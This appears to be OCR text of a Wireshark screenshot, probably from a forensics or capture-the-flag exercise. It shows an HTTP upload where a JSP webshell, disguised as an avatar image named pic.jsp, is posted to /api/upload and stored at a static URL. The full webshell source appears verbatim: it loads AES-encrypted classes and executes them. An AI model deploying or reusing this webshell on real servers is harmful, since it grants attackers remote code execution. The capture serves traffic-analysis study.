 data.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 51
No. Time Source Destination Protocol Length Info
6460 69.848583 202.1.1.1 202.1.1.66 TCP 66 64720 → 8080
6461 69.848912 202.1.1.66 202.1.1.1 TCP 66 8080 → 64720
6462 69.849142 202.1.1.1 202.1.1.66 TCP 54 64720 → 8080
6463 69.849304 202.1.1.1 202.1.1.66 HTTP 1285 POST /api/upl
6464 69.849432 202.1.1.66 202.1.1.1 TCP 60 8080 → 64720
6465 69.854554 202.1.1.66 202.1.1.1 TCP 521 8080 → 64720
6466 69.854909 202.1.1.66 202.1.1.1 HTTP/J… 60 HTTP/1.1 200
6467 69.855157 202.1.1.66 202.1.1.1 TCP 60 8080 → 64720
6468 69.855735 202.1.1.1 202.1.1.66 TCP 54 64720 → 8080
6469 69.855992 202.1.1.1 202.1.1.66 TCP 54 64720 → 8080
6470 69.856100 202.1.1.66 202.1.1.1 TCP 60 8080 → 64720
Object
Member: msg
[Path with value: /msg:头像已上传至http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.js
[Member with value: msg:头像已上传至http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.j
String value: 头像已上传至http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp
Key: msg
[Path: /msg]
Member: code
[Path with value: /code:0]
[Member with value: code:0]
Number value: 0
Key: code
[Path: /code]
Member: url
[Path with value: /url:http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp]
[Member with value: url:http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp]
String value: http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp
Key: url
[Path: /url]
Wireshark · 追踪 HTTP 流 (tcp.stream eq 51) · data.pcapng
POST /api/upload HTTP/1.1
Access-Flag: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpYXQiOjE3MTUzNDA5NzEsIm5iZiI6MTcxNTM0MDY1MywiZXhwIjoxNzQ3Mzk1Mjk5LCJyb290IjoiMSJ9.JwIu15l_SfvL4Dpp
XaWUBzDTi7-CMuWSMBasr_I3hYs
Content-Type: multipart/form-data; boundary=628c1882-2027-4c85-a009-e4cd41af99a9
Content-Length: 815
Host: 202.1.1.66:8080
Connection: close
Accept-Encoding: gzip, deflate, br
User-Agent: okhttp/4.9.0
--628c1882-2027-4c85-a009-e4cd41af99a9
Content-Disposition: form-data; name="avatar"; filename="pic.jsp"
Content-Type: image/jpeg
Content-Length: 17
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){ret
urn super.defineClass(b,0,b.length);}}%><%if(request.getParameter("bing_pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);ses
sion.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));n
ew U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pag
eContext);%>
--628c1882-2027-4c85-a009-e4cd41af99a9--
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Content-Type: application/json
Transfer-Encoding: chunked
Date: Sat, 11 May 2024 10:13:18 GMT
Connection: close
{"msg":"..................http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp","code":0,"url":"http://202.1.1.66:8080/static/s74e7vwmzs21d5x6.jsp"}
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (1692 bytes) Show data as ASCII 流 51
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助
data.pcapng 分组: 134190 · 已显示: 11 (0.0%) 配置: Defa
Ps PS PC yd yd 英 拼 11:14
2024/5/24